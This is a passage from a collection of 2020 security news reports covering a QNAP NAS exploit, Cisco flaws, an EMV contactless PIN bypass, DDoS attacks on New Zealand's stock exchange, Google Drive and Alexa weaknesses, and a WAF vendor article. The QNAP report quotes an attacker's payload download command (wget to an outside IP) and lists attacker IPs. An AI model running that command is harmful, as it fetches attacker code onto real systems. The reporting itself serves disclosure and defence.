QNAP addressed the vulnerability with the release of firmware version 4.3.3 on July 21, 2017. The fix proposed by the vendor replace the function used to run the command strings.
“This release replaced the system function with qnap_exec, and the qnap_exec function is defined in the /usr/lib/libuLinux_Util.so.0,” continues 360 Netlab. “By using the execv to execute custom command, command injection has been avoided.”
The researchers noticed that two attackers IP, 219.85.109.140 and 103.209.253.252, were using the same payload downloaded with a wget http://165.227.39.105:8096/aaa file after successful exploits.
360 Netlab pointed out that attackers did not fully automate the attack using a botnet, at the time their true purpose is still a mystery.
“We recommend that QNAP NAS users check and update their firmwares in a timely manner and also check for abnormal processes and network connections,” the researchers conclude.
The report published by 360 Netlab includes indicators of compromise (IoCs) along with the list of all affected QNAP firmware versions.
In early August, the Taiwanese company urged its users to update the Malware Remover app to prevent NAS devices from being infected by the QSnatch malware.
The United States Cybersecurity and Infrastructure Security Agency (CISA) and the United Kingdom’s National Cyber Security Centre (NCSC) also issued a joint advisory about a massive ongoing campaign spreading the QSnatch data-stealing malware.
Attackers Actively Targeting Cisco IOS XR Vulnerability
1.9.20 Attack Vulnerebility Securityweek
Cisco over the weekend published information on a vulnerability (CVE-2020-3566) in the IOS XR software that could be exploited to cause a denial of service condition.
Cisco has warned that attackers are already attempting to exploit the vulnerability.
The issue resides in the Distance Vector Multicast Routing Protocol (DVMRP) feature of IOS XR. Remote exploitation is possible without authentication, and could result in exhausted process memory and instability of other processes, including those of interior and exterior routing protocols.
According to Cisco, the vulnerability exists due to insufficient queue management for Internet Group Management Protocol (IGMP) packets. As a result, an attacker could send crafted IGMP traffic to a vulnerable device to exploit the flaw.
“This vulnerability affects any Cisco device that is running any release of Cisco IOS XR Software if an active interface is configured under multicast routing,” the company says.
Cisco explains that administrators can use the show igmp interface command to determine whether multicast routing is enabled, and the show igmp traffic command to determine whether the device is receiving DVMRP traffic.
“This vulnerability results in memory exhaustion, which can impact other processes on the device. It is possible to recover the memory consumed by the IGMP process by restarting the IGMP process with the process restart igmp command,” the company notes.
There are no workarounds to address the issue, but Cisco has published information on various mitigations that customers can apply to remain protected.
Mitigation steps for the vulnerabilities include implementing a rate limiter for the IGMP traffic, which increases the time needed for a successful exploitation, along with implementing an access control entry (ACE) to an existing interface access control list (ACL).
Tracked as CVE-2020-3566, the flaw has a CVSS score of 8.6. Cisco reveals that attackers are already attempting to exploit the vulnerability.
Multiple iterations of ASR 9000 series aggregation services routers and IOS XR are affected. Cisco will release a software update to patch the bug but did not provide a timeframe for when that might happen.
Experts demonstrate the PIN is useless in EMV contactless transactions
30.8.20 Attack Securityaffairs
Researchers with ETH Zurich have identified vulnerabilities in the implementation of the payment card EMV standard that can allow bypassing PIN verification
Researchers David Basin, Ralf Sasse, and Jorge Toro-Pozo from the department of computer science at ETH Zurich discovered multiple vulnerabilities in the implementation of the payment card EMV standard that allow hackers to carry out attacks targeting both the cardholder and the merchant.
The vulnerabilities could be exploited by attackers to bypass the PIN verification on Visa contactless transactions.
EMV is a payment method based upon a technical standard for smart payment cards and for payment terminals and automated teller machines which can accept them. EMV originally stood for “Europay, Mastercard, and Visa”, the three companies which created the standard. EMV cards are smart cards, also called chip cards, integrated circuit cards, or IC cards which store their data on integrated circuit chips, in addition to magnetic stripes for backward compatibility.
EMV is currently being used in over 9 billion cards worldwide and in over 80% of card-present transactions worldwide.
The researchers have built a symbolic model in Tamarin and identified logical flaws that open the doors to two attacks that both the cardholder or the merchant.
The first attack can allow threat actors to make purchases even without knowing the card’s PIN, using a mobile device to make the payment. The boffins also created a proof-of-concept Android app to show the attack.
In the second attack, the researchers demonstrated how to trick a terminal into accepting an unauthentic offline transaction that would later be declined.
“First, criminals can use a victim’s Visa contactless card for high-value purchases, without knowledge of the card’s PIN.” reads the research paper.
“Second, criminals can trick the terminal into accepting an unauthentic offline transaction, which the issuing bank should later decline, after the criminal has walked away with the goods.”
The three most relevant properties behind the EMV standard are:
Bank accepts every transaction accepted by terminals, this means that no transaction accepted by the terminal can be declined by the bank.
Authentication to the terminal: All transactions accepted by the terminal are authenticated by the card and, if authorized online, the bank.
Authentication to the bank: All the transactions accepted by the bank are authenticated by the card and the terminal.
The model proposed by the researchers revealed that the cardholder verification method is not authenticated, that doesn’t use cryptography to prevent modification, thus allowing for PIN verification bypass using a specially crafted Android application.
The app developed by the experts launches a man-in-the-middle attack, attempting to trick the terminal that PIN verification was performed on the consumer’s device and is no longer required. Researchers pointed out that an attacker could use stolen Visa cards for contactless transactions, even without knowing their card’s PIN.
“We developed a proof-of-concept Android application that exploits this to bypass PIN verification by mounting a man-in-the-middle attack that instructs the terminal that PIN verification is not required because the cardholder verification was performed on the consumer’s device (e.g.,
a mobile phone).” continues the paper. “This enables criminals to use any stolen Visa card to pay for expensive goods without the card’s PIN. In other words, the PIN is useless in Visa contactless transactions!”
The experts successfully tested their PIN bypass attack on real-world terminals for a number of transactions with Visa-branded cards (i.e. Visa Credit, Visa Electron, and VPay cards).
“As it is now common for consumers to pay with their smartphones, the cashier cannot distinguish the attacker’s actions from those of any legitimate cardholder,” adds the paper.
Boffins also discovered that using a Visa or an old Mastercard card in offline contactless transactions, the card doesn’t authenticate to the terminal the Application Cryptogram (AC), this means that the terminal can be tricked into accepting an unauthentic offline transaction. In this attack scenario, the wrong cryptogram would be identified only when the acquirer submits the transaction data.
The researchers only used their own cards to perform the experiments, they reported their findings to VISA along with mitigations for the banks and Visa. Experts pointed out that the proposed fixes do not require changes to the EMV standard itself.
New Attacks Allow Bypassing EMV Card PIN Verification
29.8.20 Attack Securityweek
Researchers with ETH Zurich have identified vulnerabilities in the implementation of the payment card EMV standard that allow for the mounting of attacks targeting both the cardholder and the merchant.
In a newly published paper, David Basin, Ralf Sasse, and Jorge Toro-Pozo from the department of computer science at ETH Zurich, explain that vulnerabilities identified in the standard EMV implementation could be exploited to render the PIN verification useless on Visa contactless transactions.
Developed in the mid-90s and named after its founders (Europay, Mastercard, and Visa), EMV is the international standard for smartcard payments, being used in over 80% of card-present transactions worldwide.
Deemed secure, the standard is still exposed to vulnerabilities, mainly derived from logical flaws, the ETH Zurich researchers say. Using a symbolic model built in Tamarin, the researchers identified flaws leading to two attacks that target the cardholder or the merchant.
The first attack, the researchers say, allows an adversary to make purchases even without knowing the card’s PIN, using a smartphone to make the payment. The scholars built a proof-of-concept Android app that proves the attack’s effectiveness in real-world scenarios.
In the second attack, the terminal would be tricked into accepting an unauthentic offline transaction that would later be declined, but only “after the criminal has walked away with the goods.”
The proposed model takes into consideration all three elements present in an EMV session, the bank, the terminal, and the card. The model revealed that the cardholder verification method is not authenticated, nor cryptographically protected against modification, thus allowing for PIN verification bypass using a crafted Android application.
The app mounts a man-in-the-middle attack, telling the terminal that PIN verification was performed on the consumer’s device (i.e. the mobile phone) and is no longer required. Thus, an attacker could use stolen Visa cards for contactless transactions without knowing the card’s PIN.
“We have successfully tested our PIN bypass attack on real-world terminals for a number of transactions with Visa-branded cards such as Visa Credit, Visa Electron, and VPay cards. As it is now common for consumers to pay with their smartphones, the cashier cannot distinguish the attacker’s actions from those of any legitimate cardholder,” the researchers explain.
Furthermore, the academics discovered that, in offline contactless transactions in which a Visa or an old Mastercard card is used, because the card doesn’t authenticate to the terminal the Application Cryptogram (AC), the terminal can be tricked into accepting an unauthentic offline transaction. The wrong cryptogram would be identified much later, when the acquirer submits the transaction data.
“Our analysis revealed surprising differences between the security of the contactless payment protocols of Mastercard and Visa, showing that Mastercard is more secure than Visa. We found no major issues with the Mastercard protocol version running in modern cards. […] In contrast, Visa suffers from several critical issues,” the research paper reads.
The researchers reveal that they only used their own cards to perform the experiments and that Visa has been informed of the findings. They also proposed fixes that both banks and Visa can apply, and say that these fixes do not require changes to the EMV standard itself.
Spooks Called in as Cyberattacks Again Halt NZ Stock Exchange
29.8.20 Attack Securityweek
New Zealand's spy agency has been brought in to help fight back against cyberattacks that crippled the country's stock exchange for a fourth straight day on Friday.
Finance Minister Grant Robertson said the Government Communications Security Bureau (GCSB) intelligence agency had joined efforts to contain the threat, which market operator NZX claimed was foreign-sourced but provided no further details.
"There are limits to what I can say about what action the government is taking behind the scenes due to significant security considerations," Roberts told reporters.
"But we are aware of the impact this is having on the market and officials have been working with the NZX.
"Ministers have asked the GCSB to assist, and the National Cyber Security Centre within the GCSB are assisting."
He added that the National Security System -- which is intended to ensure a coordinated response between intelligence agencies and government during a crisis -- had been activated.
"The GCSB's capability is the thing that is in play here, they know a lot about cyberattacks," he said. "We can apply that capability to a company (NZX) who obviously have a critical role."
Experts have told local media that possible perpetrators include a state-sponsored incursion, online activists with an anti-capitalist agenda such as Anonymous, or a criminal enterprise seeking a ransom.
Asked if NZX had received a ransom request, Robertson replied: "I'm not aware of that, that's something you'll have to take up with GCSB."
The GCSB declined to comment.
Regulators from the Financial Markets Authority (FMA) said the exchange had told it that investors' data had not been compromised.
"In the circumstances, the FMA supports the decisions of NZX to halt trading, for periods where issuers are unable to release information to the market," the agency said.
- 'Wake-up call' -
Sean Duca, a Sydney-based regional chief security officer at Palo Alto Networks, said the fact that top officials had activated the crisis plan showed the seriousness of the situation.
"The ramifications are not just significant to the financial sector, it's more the fact that someone's targeting something of national interest, that's part of the country's critical infrastructure," he said.
Such infrastructure includes systems that provide essential services such as the electricity grid, communication networks and transport providers.
"Attacks like these are a bit of a wake up call to organisations... and maybe they say OK let's do something now, Duca said.
Rizwan Asghar, of Auckland University's school of computer science, said 'denial of service' (DDoS) attacks, which bombard systems with data requests or traffic, occurred regularly but were usually contained by the target's security systems.
He was not aware of a critical piece of infrastructure such as NZX experiencing such comprehensive security failures over such a long period.
"On day one, I wasn't surprised, these attacks are pretty common," he told AFP.
"The second day I was surprised it was still happening, but having four days in a row. It's very concerning that they can't deal with this amount of attack traffic."
Asghar said the source of DDoS attacks was hard to track because the culprits used vulnerable computers then wiped their activity logs, so even the owners may not know their machine had been used for illegal purposes.
He said the NZX outages showed the need for governments to build proper security into critical infrastructure systems before cyberattacks occurred.
"Often those things will happen and they'll say 'we need to get some security, but security is not an add-on, it's not something you can plug and play right away," he said.
"We need to invest in security and take a proactive approach, not just reactive.
New Zealand stock exchange (NZX) halted 2 days by DDoS attack
27.8.20 Attack Securityaffairs
New Zealand’s stock exchange (NZX) confirmed it was hit by a massive distributed denial of service (DDoS) attack from abroad that knocked it offline two days.
New Zealand’s stock exchange (NZX) has been hit by distributed denial-of-service (DDoS) attacks that took it offline for two days, trading activity was interrupted until the connectivity was restored.
According to a statement published by the New Zealand’s stock exchange, the SSoD attack “impacted NZX network connectivity” forcing it to halt trading in cash markets around 16:00 local time.
Trading operations were halted briefly for a second time, on Wednesday, but the interruption lasted only a few hours, from 11:24 to 15:00 local time.
The DDoS attack impacted traders, anyway financial or personal information of the users was not accessed.
“Yesterday afternoon NZX experienced a volumetric DDoS (distributed denial of service) attack from offshore via its network service provider, which impacted NZX network connectivity. The systems impacted included NZX websites and the Markets Announcement Platform.” reads the announcement published by the exchange. “As such, NZX decided to halt trading in its cash markets at approximately 15.57. A DDoS attack aims to disrupt service by saturating a network with significant volumes of internet traffic. The attack was able to be mitigated and connectivity has now been restored for NZX.”
NZX confirmed that the attack hit NZX websites and the Markets Announcement Platform.
In November, CertNZ warned financial firms of DDoS attacks with extortion purposes. New Zealand CertNZ’s alert explicitly mentioned emails sent from Russia-linked Fancy Bear.
“We have received reports of extortion emails targeting companies within the financial sector in New Zealand.” reads the alert.
“The emails claim to be from a Russian group called ‘Fancy Bear / Cozy Bear’ and demand a ransom to avoid denial-of-service attacks. They carry out a short denial-of-service attack against a company’s IP address to demonstrate their intent. So far, a larger denial-of-service hasn’t happened if the ransom is not paid.”
The NZX announcement released after the DDoS attack doesn’t provide details of the DDoS attack, such as the attach method and the name of the alleged threat actor behind the attack. Experts believe the attackers used DDoS-for-hire services (aka booters).
In April, Dutch authorities have taken down 15 DDoS-for-hire services in a week.
Mercenary Cyberspies Used Autodesk 3ds Max Exploits in Attacks
27.8.20 Attack Exploit Securityweek
A sophisticated hack-for-hire group specializing in industrial espionage exploited the Autodesk 3ds Max modeling and animation software in an attack aimed at a company involved in luxury real estate projects, cybersecurity firm Bitdefender reported on Wednesday.
Bitdefender has analyzed what it describes as an “APT-style cyberespionage attack” targeting an international architecture and video production company. The target has not been named, but it’s said to have worked on billion-dollar real estate projects in London, New York, Australia and Oman.
According to Bitdefender researchers, the attackers collected data on the security systems and software used by the target before attempting to exfiltrate valuable information.
The company believes the attack may have started with a malicious 3ds Max plugin being sent to the victim.
The hackers leveraged MAXScript exploits — MaxScript is the scripting language in 3ds Max — to download and execute other files, collect information about the compromised systems, and deliver malware capable of capturing screenshots and stealing passwords and history data from a Chrome database.
Bitdefender believes that other organizations were also targeted with MAXScript exploits before this attack was detected.
“Based on Bitdefender’s telemetry, we also found other similar malware samples communicating with the same command and control server, dating back to just under a month ago. Located in South Korea, United States, Japan, and South Africa, it’s likely the cybercriminal group might have also been targeting select victims in these regions as well,” Bitdefender said in its report.
A security advisory published earlier this month by Autodesk warns 3ds Max users of a MAXScript exploit named PhysXPluginMfx that can “corrupt 3ds Max software’s settings, run malicious code, and propagate to other MAX files (*.max) on a Windows system if scene files containing the script are loaded into 3ds Max.”
The vendor has released a free plugin that can help users detect and remove the malicious code.
The command and control (C&C) infrastructure used in the attack detailed by Bitdefender is located in South Korea, but the company has not shared other information regarding attribution.
A Google Drive 'Feature' Could Let Attackers Trick You Into Installing Malware
22.8.20 Attack Virus Thehackernews

An unpatched security weakness in Google Drive could be exploited by malware attackers to distribute malicious files disguised as legitimate documents or images, enabling bad actors to perform spear-phishing attacks comparatively with a high success rate.
The latest security issue—of which Google is aware but, unfortunately, left unpatched—resides in the "manage versions" functionality offered by Google Drive that allows users to upload and manage different versions of a file, as well as in the way its interface provides a new version of the files to the users.
Logically, the manage versions functionally should allow Google Drive users to update an older version of a file with a new version having the same file extension, but it turns out that it's not the case.
According to A. Nikoci, a system administrator by profession who reported the flaw to Google and later disclosed it to The Hacker News, the affected functionally allows users to upload a new version with any file extension for any existing file on the cloud storage, even with a malicious executable.
As shown in the demo videos—which Nikoci shared exclusively with The Hacker News—in doing so, a legitimate version of the file that's already been shared among a group of users can be replaced by a malicious file, which when previewed online doesn't indicate newly made changes or raise any alarm, but when downloaded can be employed to infect targeted systems.
"Google lets you change the file version without checking if it's the same type," Nikoci said. "They did not even force the same extension."
Needless to say, the issue leaves the door open for highly effective spear-phishing campaigns that take advantage of the widespread prevalence of cloud services such as Google Drive to distribute malware.
The development comes as Google recently fixed a security flaw in Gmail that could have allowed a threat actor to send spoofed emails mimicking any Gmail or G Suite customer, even when strict DMARC/SPF security policies are enabled.
Malware Hackers Love Google Drive
Spear-phishing scams typically attempt to trick recipients into opening malicious attachments or clicking seemingly innocuous links, thereby providing confidential information, like account credentials, to the attacker in the process.
The links and attachments can also be used to get the recipient to unknowingly download malware that can give the attacker access to the user's computer system and other sensitive information.
This new security issue is no different. Google Drive's file update feature is meant to be an easy way to update shared files, including the ability to replace the document with a completely new version from the system. This way, the shared file can be updated without changing its link.
However, without any validation for file extensions, this can have potentially serious consequences when users of the shared file, who, upon notification of the change via an email, end up downloading the document and unwittingly infecting their systems with malware.
Such a scenario could be leveraged to mount whaling attacks, a phishing tactic often used by cyber-criminal gangs to masquerade as senior management personnel in an organization and target specific individuals, hoping to steal sensitive information or gain access to their computer systems for criminal purposes.
Even worse, Google Chrome appears to implicitly trust the files downloaded from Google Drive even when they are detected by other antivirus software as malicious.
Cloud Services Become An Attack Vector
Although there's no evidence that this flaw has been exploited in the wild, it wouldn't be difficult for attackers to repurpose it for their benefit given how cloud services have been a vehicle for malware delivery in several spear-phishing attacks in recent months.
Earlier this year, Zscaler identified a phishing campaign that employed Google Drive to download a password stealer post initial compromise.
Last month, Check Point Research and Cofense highlighted a series of new campaigns wherein threat actors were found not only using spam emails to embed malware hosted on services like Dropbox and Google Drive but also exploiting cloud storage services to host phishing pages.
ESET, in an analysis of the Evilnum APT group, observed a similar trend where fintech companies in Europe and the UK have been targeted with spear-phishing emails that contain a link to a ZIP file hosted on Google Drive to steal software licenses, customer credit card information, and investments and trading documents.
Likewise, Fortinet, in a campaign spotted earlier this month, uncovered evidence of a COVID-19-themed phishing lure that purportedly warned users of delayed payments due to the pandemic, only to download the NetWire remote access Trojan hosted on a Google Drive URL.
With scammers and criminals pulling out all the stops to conceal their malicious intentions, it's essential that users keep a close eye on suspicious emails, including Google Drive notifications, to mitigate any possible risk.
Default Credentials Expose Cisco ENCS, CSP Appliances to Attacks
20.8.20 Attack Securityweek
Cisco informed customers on Wednesday that it has patched a critical default credentials vulnerability affecting some configurations of its ENCS 5400-W series and CSP 5000-W series appliances.
The Cisco Wide Area Application Services (WAAS) solution is designed to optimize traffic over an organization’s network. The Cisco Cloud Services Platform for WAAS (CSP-W) is a hardware platform designed for the deployment of datacenter network function virtualization (NFV), and the Cisco Enterprise Network Compute System (ENCS) is a hybrid platform for branch deployment and for hosting WAAS applications.
Internal security testing conducted by Cisco revealed that the virtual WAAS (vWAAS) with Enterprise NFV Infrastructure Software (NFVIS)-bundled images for ENCS 5400-W series and 5000-W series appliances includes a default, static password.
A remote, unauthenticated attacker could use this default account to log into the NFVIS command line interface (CLI) with administrator privileges.
The vulnerability, tracked as CVE-2020-3446, can be exploited by an attacker who can connect to the targeted device’s NFVIS CLI. This can be achieved through the Ethernet management port for the CPU in the case of ENCS appliances, and through a port on the I350 PCIe Ethernet Adapter card on CSP appliances. These interfaces may be remotely accessible if a routed IP is configured, Cisco explained.
An attacker can also exploit the vulnerability if they can obtain access and valid credentials for the vWAAS CLI or the Cisco Integrated Management Controller (CIMC).
“Cisco has confirmed that this vulnerability does not affect standalone NFVIS running on Cisco ENCS 5000 Series and Cisco CSP 5000 Series devices, and it does not affect standalone vWAAS software or WAAS software running on Cisco Wide Area Virtualization Engine (WAVE) appliances,” the company noted in its advisory.
Cisco also informed customers on Wednesday of a high-severity vulnerability in Smart Software Manager (SSM) On-Prem that can be exploited by an authenticated attacker to escalate privileges.
The networking giant has also patched a high-severity issue in the Discovery Protocol implementation of Video Surveillance 8000 series IP cameras that could allow an unauthenticated, adjacent attacker to execute arbitrary code or cause the device to enter a DoS condition.
The company also published advisories for many medium-severity vulnerabilities affecting Webex, Data Center Network Manager, Small Business switches, Vision Dynamic Signage Director, and several other products.
Cisco says it’s not aware of any attacks exploiting these vulnerabilities.
Academics Devise Attacks Targeting Email End-to-End Encryption
20.8.20 Attack Securityweek
A group of academic researchers has devised practical attacks against major standards in email end-to-end encryption, which could lead to the exfiltration of sensitive information.
The proposed attacks target the OpenPGP and S/MIME encryption schemes, and can be used to leak private keys and other data, researchers with the Ruhr University Bochum and Münster University of Applied Sciences explain in a newly published paper.
One of the proposed attack models considers the adversary as being located between the communication partners and able to conduct a man-in-the-middle (MitM) attack (such as an internet or email provider, or a compromised SMTP or IMAP server).
The second model abuses the mailto URI scheme, which allows third-party apps to invoke an email client to facilitate the composition of a message to a given email address. The various parameters that the mailto URIs pass to the email client, including the header, can be abused as attack vectors.
“An evaluation shows that 8 out of 20 tested email clients are vulnerable to at least one attack. While our attacks do not target the underlying cryptographic primitives, they raise concerns about the practical security of OpenPGP and S/MIME email applications,” the researchers explain.
In their paper, the researchers demonstrate that a design flaw in the key update mechanism can be abused by an attacker to silently replace the public keys that are used in encrypted S/MIME communications.
The academics also show that standard mailto parameters can be abused to trick the email client into decrypting ciphertext messages or signing arbitrary messages and sending them to the attacker, provided that auto-saving of drafts is supported.
Not only can an attacker leak the plaintext of PGP-encrypted messages or abuse the victim email client as a signing oracle, but they can also exfiltrate the PGP private key through a specially crafted mailto URI scheme, and even leak other files on the disk, the researchers say.
They tested their attacks on a list of 20 popular email clients, supporting either S/MIME or OpenPGP, from a list of more than 50 clients for all major platforms (Windows, Linux, macOS, Android, iOS, and web).
“Using six email clients supporting S/MIME, we could silently replace the encryption key in the scenario of an active MitM attacker. For three OpenPGP capable clients we could exfiltrate the plaintext to an attacker controlled IMAP server or misuse them as signing oracles. Four clients support the dangerous mailto parameter to attach arbitrary files such as PGP private keys on disk to an email message sent back to the attacker,” the paper reads.
The identified vulnerabilities have been reported to the affected vendors and received the following CVE identifiers: CVE-2020-4089, CVE-2020-11879, CVE-2020-11880, CVE-2020-12618, and CVE-2020-12619. In their paper, the researchers also provide information on recommended countermeasures, urging vendors to improve email end-to-end security.
SANS Institute Says Multiple Employees Targeted in Recent Attack
18.8.20 Attack Securityweek
The SANS Institute says the recently disclosed security incident involved phishing emails being sent to several of its employees.
The attack was discovered on August 6 and resulted in 28,000 records of personally identifiable information (PII) being forwarded to an external, unknown email address. A total of 513 emails were forwarded, but most of them did not include important information.
Following the initial disclosure of the security incident, SANS published indicators of compromise associated with it, revealing that, on July 24, the attackers sent a phishing email to multiple employees, although only one of them fell to the trick.
“[T]he phishing email enticed a single user to install a malicious Office 365 add-in for their account. The O365 add-in caused a forwarding rule to be configured on the victim’s account, which resulted in 513 emails being forwarded to an unknown external email address,” SANS explains.
The email, which carried the subject “File ‘Copy of sans July Bonus 24JUL2020.xls’ has been shared with <recipient>,” appeared to come from an Office 365 asset, the company notes.
As part of the attack, the victim was lured into clicking an “Open” button. This resulted in the malicious Office 365 app being installed, to configure an email forwarding rule containing keywords associated with financial data.
Named Enable4Excel, the malicious Office 365 add-in closely resembles a legitimate Salesforce add-in called Enabler4Excel, SANS also explains.
“Based on the users who received the phishing email and the data the attacker was interested in acquiring via the malicious email forwarding rule, there is no indication that this directly targeted the SANS organization or its customers. The attack appears to have been opportunistic with financial theft the intent,” SANS says.
Last week, the company reported that the data the attackers accessed did not contain passwords or financial information, such as credit card data. The company is in the process of informing the affected users about the incident, but says it did not alert the authorities, instead choosing to run its own investigation.
“[T]he SANS data protection team considered whether any legal requirements were triggered, whether in respect of US or EU laws. We concluded that they were not. A full risk assessment was made involving the nature and quality of the data and whether the risks around this data were potentially significant to our customers,” SANS says.
The company also revealed that limited professional contact data was affected in the incident, that most of it could have been found in the public domain, and that, in its opinion, the incident did not meet the legal reporting criteria.
“Even though SANS was not legally required to report the incident, SANS nonetheless notified its affected customers in the interests of full transparency, as a matter of good practice, and to ensure that our affected customers had relevant information at hand,” the company notes.
How AppTrana Managed Cloud WAF Tackles Evolving Attacking Techniques
17.8.20 Attack Thehackernews
apptrana web application firewall
Web applications suffer continuously evolving attacks, where a web application firewall (WAF) is the first line of defense and a necessary part of organizations' cybersecurity strategies.
WAFs are getting more sophisticated all the time, but as its core protection starts with efficient pattern matching, typically using Regular Expressions, and classifying malicious traffic to block cyber attacks.
Evading pattern matching
However, unfortunately, this technique is no silver bullet against determined attackers. Once it's known that there is a protection layer enabled, malicious actors find ways to bypass it, and most of the time, they even succeed.
It usually can be achieved when the same attacking payload, blocked by WAF, can be disguised to make it 'invisible' to the pattern matching mechanism to evade security.
Context-Specific Obfuscation
The web uses many technologies, and they all have different rules for what comprises valid syntax in their grammar, e.g., the browser itself has (at least) 3 different grammars – HTML, CSS, and JavaScript.
Depending on the context where the attack is targeted, payloads using mixed case, whitespace, comments work in the same way as the original payload.
Encodings
There are numerous ways to encode the requests sent, including standard encodings like URL, Hex, Base64, character encoding, etc. The parameter/payload can be encoded multiple times with any combination of encodings allowing the encoded attack payload to slip through.
A flavor of some of the evasions
These evasions are not hypothetical, and there are known cases of commercial WAFs being bypassed by things like Unicode encoding.
How does AppTrana handle evasions
Real-world attacks often include multiple steps, including reconnaissance and a combination of attacks, so behavior profiling, anomaly scoring provide automated mitigation, and security experts, like the Indusface security research team, can quickly see if the attack is new or unique and take appropriate action.
Some of the anti-evasion techniques used are listed below.
Transformation
Evasions like the obfuscations and encodings above are handled by AppTrana using transformation functions and canonicalization on the data before running the inspection/pattern matching phase. The order in which transformations are applied matters much and can vary by context.
Anomaly scoring and Behavior profiling
Some patterns are too small or too common to make complete security decisions. AppTrana has rules that treat certain occurrences as indicators, and, using scoring mechanisms, it makes confident decisions.
Data including metrics are tracked during a user session, and the risk score of that session is calculated. e.g., in a travel site, if a user moves unusually fast to booking, it is likely to be a bot, and a captcha could be thrown up.
Custom rules
AppTrana out of the box protection blocks a broad set of attacks and handles most of the evasions. Indusface Managed service included with the AppTrana WAF augments this with customized protection developed after understanding the specific customer application in detail.
Attacks leveraging application behavior/features that can be misused/quirks can be handled only in this way.
How to evaluate WAF
Any security solution should be regularly evaluated in terms of blocking attacks, FPs, and performance. One, not so good, way of evaluating a WAF is to try all sorts of invalid requests, including trivial payloads, and see if the WAF blocks all of them. This is overly simplistic as it ignores the motivation of real-world attacks and the application's vulnerabilities.
There are also old or obscure attacks on technologies or versions that are no longer in use, so blocking or allowing such attacks do not give much information about the WAF capability.
How does Indusface evaluate AppTrana efficacy
As the attack and application landscape changes, the Indusface security research team continually evaluates its protection to enhance coverage and improve performance. It includes quickly reacting to new 0-days, handling attacks like DDOS, and any new attack techniques.
Included as part of AppTrana WAF service are a cutting edge automated scanner and on-demand manual Penetration Testing service. The expert manual pen testing team evaluates thousands of real-world sites and is always up-to-date to tackle the latest threats, tools, and techniques. They also feed this information to the scanner and AppTrana WAF.
The WAF + PT + automated scanner is a unique and powerful combination that helps the company evaluate AppTrana WAF from a real-world standpoint using the same tools and techniques that attackers use.
Indusface evaluates AppTrana WAF frequently and comprehensively, including testing for evasions. Integration with the scanner tunes protection to vulnerabilities safely balancing security, usability, and performance.
Using Indusface's AppTrana Managed WAF gives the customer confidence that protection is being tested, evaluated, and updated by experts based on attackers' real-world techniques and tools.
Amazon Alexa ‘One-Click’ Attack Can Divulge Personal Data
14.8.20 Attack Privacy Threatpost
Researchers disclosed flaws in Amazon Alexa that could allow attackers to access personal data and install skills on Echo devices.
Vulnerabilities in Amazon’s Alexa virtual assistant platform could allow attackers to access users’ banking data history or home addresses – simply by persuading them to click on a malicious link.
Researchers with Check Point found several web application flaws on Amazon Alexa subdomains, including a cross-site scripting (XSS) flaw and cross-origin resource sharing (CORS) misconfiguration. An attacker could remotely exploit these vulnerabilities by sending a victim a specially crafted Amazon link.
“We conducted this research to highlight how securing these devices is critical to maintaining users’ privacy,” said Oded Vanunu, head of products vulnerabilities research at Check Point, in research published Thursday. “Alexa has concerned us for a while now, given its ubiquity and connection to IoT devices. It’s these mega digital platforms that can hurt us the most. Therefore, their security levels are of crucial importance.”
Researchers disclosed their research findings to Amazon in June 2020. Amazon fixed the security issues, and researchers publicly disclosed the flaws on Thursday. Threatpost has reached out to Amazon for further comment.
The Flaws
Researchers tested the mobile application that connects to Alexa. After using a Frida SSL unpinning script to bypass the SSL pinning mechanism implemented for protecting the traffic, they were able to view traffic transmitted between the app and the Echo device in clear text.
From there, they discovered that several requests made by the app had a misconfigured CORS policy. CORS is a method allowing resources on certain, allowed web pages to be requested outside the domain via XMLHttpRequest. But when misconfigured, this policy can be bypassed in order to send requests from a domain controlled by a malicious party.
This misconfiguration could allow attackers to send specific Ajax requests from any other Amazon sub-domain. “This could potentially have allowed attackers with code-injection capabilities on one Amazon subdomain to perform a cross-domain attack on another Amazon subdomain,” said researchers.
Researchers then found that it is possible to chain together both this CORS misconfiguration and an XSS flaw in the app, allowing them to make a specific request to return a list of all the installed skills on Alexa. In response to this request, the app also sent back the CSRF token in the response. A CSRF token is a unique, secret value generated by the server-side application and transmitted to the client via HTTP request. Access to this CSRF token can give potential attackers the ability to then perform actions on behalf of the victim.
Real-World Attack
In a real-world attack, a bad actor would first convince an Alexa user to click on a malicious link, which then directs them to Amazon where the attacker has code-injection capabilities. From there the attacker could get a list of the apps installed on Alexa and the user’s token.
“The attack flow is trivial. I would not call it a sophisticated attack to carry, but the implication and the skills replacements make this attack seamless and sophisticated on the target side,” Vanunu told Threatpost.
Attackers then are able to install and enable new skills for the victim remotely. Skills are functionalities for Alexa, developed by third-party vendors, which can be thought of as apps – such as weather programs and audio features. From there, they could silently install or remove skills on a user’s Alexa account and retrieve a list of the previously installed skills on the account (See video below for a proof of concept demo).
More seriously, attackers could also access a user’s voice history with Alexa and get their personal information – including their banking data history, usernames, phone numbers and home address.
“Amazon does not record your banking login credentials, but your interactions are recorded, and since we have access to the chat history, we can access the victim’s interaction with the bank skill and get their data history,” said researchers. “We can also get usernames and phone numbers, depending on the skills installed on the user’s Alexa account.”
Alexa, Google Home and other virtual assistants have been found to have serious security and privacy issues over the years. In 2019, researchers disclosed a new way to exploit Alexa and Google Home smart speakers to spy on users. In 2018 a proof-of-concept Amazon Echo Skill showed how attackers can abuse the Alexa virtual assistant to eavesdrop on consumers with smart devices – and automatically transcribe every word said. Other privacy issues – such as allegations of Alexa secretly recording children and users – have put the AI assistant in the spotlight.
These incidents – and this most recent flaw – highlight the need for Alexa users to remember just how much data the voice assistant is collecting, said Check Point’s Vanunu.
“Smart speakers and virtual assistants are so commonplace that it’s easy to overlook just how much personal data they hold, and their role in controlling other smart devices in our homes,” Vanunu said. “But hackers see them as entry points into peoples’ lives, giving them the opportunity to access data, eavesdrop on conversations or conduct other malicious actions without the owner being aware.”
New Attack Lets Hackers Decrypt VoLTE Encryption to Spy on Phone Calls
13.8.20 Attack Thehackernews
A team of academic researchers—who previously made the headlines earlier this year for uncovering severe security issues in the 4G LTE and 5G networks—today presented a new attack called 'ReVoLTE,' that could let remote attackers break the encryption used by VoLTE voice calls and spy on targeted phone calls.
The attack doesn't exploit any flaw in the Voice over LTE (VoLTE) protocol; instead, it leverages weak implementation of the LTE mobile network by most telecommunication providers in practice, allowing an attacker to eavesdrop on the encrypted phone calls made by targeted victims.
VoLTE or Voice over Long Term Evolution protocol is a standard high-speed wireless communication for mobile phones and data terminals, including Internet of things (IoT) devices and wearables, deploying 4G LTE radio access technology.
